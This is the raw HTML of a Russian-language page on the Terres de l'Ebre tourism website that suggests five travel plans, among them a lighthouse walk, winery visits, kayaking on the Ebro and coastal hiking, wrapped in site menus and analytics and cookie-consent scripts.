\u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2282 node-type-page-blocks section-coneix i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/tours-and-guides" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-egtwSzgg27PUhYltaKT9-DTK7CB5HFJfr1LsHn6dPKI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/coneix/itineraris-guies" class="language-link" xml:lang="ca" title="Itineraris i guies"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/conoce/itinerarios-guias" class="language-link" xml:lang="es" title="Itinerarios y guías"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/decouvrez/itineraires-guides" class="language-link" xml:lang="fr" title="ITINÉRAIRES ET GUIDES"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/discover/tours-guides" class="language-link" xml:lang="en" title="ITINERARIES AND GUIDES "><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/entdecken-sie/wanderwege-fuhrer" class="language-link" xml:lang="de" title="WEGBESCHREIBUNGEN UND REISEFÜHRER"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/ken/trajecten-gidsen" class="language-link" xml:lang="nl" title="ROUTES EN GIDSEN"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last active"><a href="/ru/tours-and-guides" class="language-link active" xml:lang="ru" title="МАРШРУТЫ И ПУТЕВОДИТЕЛИ"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/ru" title="Главная">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_ru.png" alt="Главная" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded active-trail active item-2133 dropdown"><a href="/ru/node/215" title="Окрестности
" class="active-trail dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Окрестности
</span>Познакомьтесь <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="expanded active-trail active dropdown active"><a href="/ru/tours-and-guides" title="Как исследовать ее?" class="active-trail dropdown-toggle active" data-hover="dropdown" data-delay="100">Как исследовать ее? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active active"><a href="/ru/tours-and-guides" title="Маршруты и путеводители" class="active-trail active">Маршруты и путеводители</a></li>
<li class="leaf"><a href="/ru/publikacii" title="Форма и Публикации">Форма и Публикации</a></li>
<li class="last leaf"><a href="/ru/transport-peredvizhenie" title="Транспорт / Пути сообщения">Транспорт / Пути сообщения</a></li>
</ul></li>
<li class="collapsed"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Чем заняться?</span>Времяпровождения <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Проживание</span>Где спать <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Досуг
</span>Календарь событий
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Террес-дель-Эбре 
</span>Развлечения
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></li>
<li class="last expanded item-1595 dropdown"><a href="/ru/kontakty" title="Контакты" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Контакты</span>как получить <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/ru/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-c9a3a06b513ee5a4a123921b0a7d56b1">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/376">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/377">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/378">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/379">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/ru/node/215" title="&#1055;&#1086;&#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1100;&#1090;&#1077;&#1089;&#1100;">&#1055;&#1086;&#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1100;&#1090;&#1077;&#1089;&#1100;</a></body></html>
</li>
<li class="active">МАРШРУТЫ И ПУТЕВОДИТЕЛИ</li>
</ol>      <h1 class="page-header">МАРШРУТЫ И ПУТЕВОДИТЕЛИ</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-menu-block-26" class="block block-menu-block clearfix">

      
  <div class="menu-block-wrapper menu-block-26 menu-name-main-menu parent-mlid-0 menu-level-3">
  <ul class="menu nav"><li class="first leaf active-trail active menu-mlid-2291 active active"><a href="/ru/tours-and-guides" title="Маршруты и путеводители" class="active-trail active">Маршруты и путеводители</a></li>
<li class="leaf menu-mlid-2298"><a href="/ru/publikacii" title="Форма и Публикации">Форма и Публикации</a></li>
<li class="last leaf menu-mlid-2328"><a href="/ru/transport-peredvizhenie" title="Транспорт / Пути сообщения">Транспорт / Пути сообщения</a></li>
</ul></div>

</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-2282" class="node node-page-blocks node-promoted clearfix" about="/ru/tours-and-guides" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="МАРШРУТЫ И ПУТЕВОДИТЕЛИ" class="rdf-meta element-hidden"></span>      </header>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p> Готовы к приключениям? Terres de l'Ebre — место, полное деталей, где жизнь течет в другом темпе. Возможно, самое приятное из путешествия по этим землям, это чувство того, как время расплывается, делается шире. Почему это происходит? Очень просто. К вам возвращаются самые основные ощущения, вы чувствуете аутентичность того, что вас окружает, входите в контакт с природой. А как говорил Фридрих Ницше: «Простота и естественность — высшее и последнее предназначение культуры». Удовольствие от еды, приготовленной с любовью, спонтанные беседы со встречными, взгляд познает новые краски, новые пейзажи... И это только начало! Хотите испытать это на себе? <mediawrapper data=""><img alt="Trabucador" class="media-element file-default" data-fid="953" data-media-element="1" src="/sites/terres/files/trabucador.png" style="width: 300px; height: 286px; margin-top: 10px; margin-bottom: 10px; float: right;" title="Trabucador" typeof="foaf:Image" /></mediawrapper></p>

<p> </p>

<h2><strong>Предлагаем вам 5 планов, которые нельзя пропустить!</strong></h2>

<p><strong>* Романтическая прогулка у маяка Fangar</strong></p>

<p><br />
Если вы хотите провести уникальный вечер, мы советуем вам прогуляться по <a href="/es/actividades-que-hacer/la-costa/playas-y-calas/playa-de-la-marquesa">пляжу Marquesa</a> до маяка <a href="/es/actividades-que-hacer/espacios-naturales/reserva-de-la-biosfera/punta-del-fangar">Fangar</a> под вечер. Солнечный закат с видами маяка и дюн Delta — одно из самых исключительных впечатлений, которые вы увезете с собой с этой земли.<br />
<br />
<strong>* Посещение погребов среди виноградников Terra Alta</strong><br />
<br />
Terra Alta, возможно, самый модный каталанский <a href="http://doterraalta.com/es/">аппелласьон</a>. Почему? Просто потому что здесь сохранились некоторые из самых аутентичных сортов винограда, таких как «garnacha blanca», а новые поколения, взявшие на себя управление семейными погребами, открыло их для посетителей. Прогуляйтесь по некоторым из этих погребов и ознакомьтесь с древним искусством виноделия!<br />
<br />
<strong>* Река изнутри в Ribera d’Ebre</strong><br />
<br />
Нет ничего лучше для того, чтобы <a href="/es/que-hacer/navegacion-fluvial">познакомиться с рекой Ebro</a> на уровне воды, чем заняться каякингом, паддл-серфом или прокатиться на традиционной фелюге. Оттуда открываются впечатляющие пейзажи и прекрасные деревни, как, например, <a href="http://www.turismemiravet.cat/">Miravet</a>..<br />
<br />
<strong>* Пеший туризм по GR92 и бухты с хрустальными водами</strong></p>

<p><br />
Пройтись по берегу из Ametlla de Mar в Ampolla доставит вам незабываемые впечатления. А если, при этом, еще и лето, вы можете с удовольствием купаться в <a href="/es/que-hacer/la-costa/playas-y-calas">хрустальных водах бухт</a>, которые вам будут встречаться на пути.<br />
<br />
<strong>* Авторская кухня с продуктами с огорода</strong></p>

<p><br />
На Terres de l’Ebre приходится много хороших ресторанов на квадратный метр, но, помимо этого, вы также найдете здесь большое разнообразие: <a href="/es/que-hacer/turismo-enologico">от самой традиционной кухни до авторских изделий</a> (и 3 шеф-поваров со звездой Мишлен!). </p>

<p> </p>

<p>Все маршруты и путеводители на:</p>

<p align="left" style="margin-left:36pt;">·         <a href="http://ebrebiosfera.org/es/rutes">Rutas Ebrebiosfera</a></p>

<p>Или читайте <a href="http://es.wikiloc.com/geotourism/terres-ebre">маршруты на Wikiloc</a></p>

<p> </p>
</div>
      </div>
</div>
    <footer>
          </footer>
    </article>

</section>
<section id="block-menu-block-26--2" class="block block-menu-block clearfix">

      
  <div class="menu-block-wrapper menu-block-26 menu-name-main-menu parent-mlid-0 menu-level-3">
  <ul class="menu nav"><li class="first leaf active-trail active menu-mlid-2291 active active"><a href="/ru/tours-and-guides" title="Маршруты и путеводители" class="active-trail active-trail active">Маршруты и путеводители</a></li>
<li class="leaf menu-mlid-2298"><a href="/ru/publikacii" title="Форма и Публикации">Форма и Публикации</a></li>
<li class="last leaf menu-mlid-2328"><a href="/ru/transport-peredvizhenie" title="Транспорт / Пути сообщения">Транспорт / Пути сообщения</a></li>
</ul></div>

</section>
<section id="block-views-coneix-block-1" class="block block-views clearfix">

      
  <div class="view view-coneix view-id-coneix view-display-id-block_1 conex-main view-dom-id-f5f446c470ff5c263813824a2fd9c7cb">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  about="/ru/discover/biosfernyy-zapovednik" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,191,16, 0.6)"><h2><a href="/ru/discover/biosfernyy-zapovednik" title="ЗАПОВЕДНИК БИОСФЕРЫ">ЗАПОВЕДНИК БИОСФЕРЫ</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/discover/biosfernyy-zapovednik" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/top_100_-_logo_2023_5.png?itok=aFVDpkcJ" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/ru/tours-and-guides" typeof="sioc:Item foaf:Document" class="ds-1col node node-page-blocks node-promoted node-teaser view-mode-teaser active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,75,75, 0.6)"><h2><a href="/ru/tours-and-guides" class="active" title="МАРШРУТЫ И ПУТЕВОДИТЕЛИ">МАРШРУТЫ И ПУТЕВОДИТЕЛИ</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/tours-and-guides" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/itineraris-terres-ebre.png" width="387" height="296" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/ru/discover/who-are-you-visiting-with" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,46,46, 0.6)"><h2><a href="/ru/discover/who-are-you-visiting-with" title="С КЕМ ВЫ ПРИЕДЕТЕ?">С КЕМ ВЫ ПРИЕДЕТЕ?</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/discover/who-are-you-visiting-with" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/amb-qui-vens-opt_0.jpg?itok=92wRTIUR" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/ru/discover/press/premsa" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,97,97, 0.6)"><h2><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/discover/press/premsa" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/magazines-1108801_1280.jpg?itok=rD7FqEpD" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>ВАМ НЕОБХОДИМО ИНДИВИДУАЛИЗИРОВАННОЕ ПРЕДЛОЖЕНИЕ?</h2>

<p>Развлечения во внутренних областях и на море, гастрономия, энотуризм, культура, природа...<br />
Мы делаем Ваше пребывание незабываемым!</p>

<p><a class="btn btn-primary btn-block" href="/ru/experiences">ПОДРОБНЕЕ</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Календарь событий</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-fbbc5cfa1a168c79ab92e056d6d99bc8">



  <div class="view-empty">
    События не найдены  </div>



  
<div class="more-link">
  <a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA">
    Смотреть календарь  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Что Вам нужно?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/tours-and-guides" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-Y0B42p-KKayYL_SNFT1Y_PwVyexfh3nseqY4e7ZqkLo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
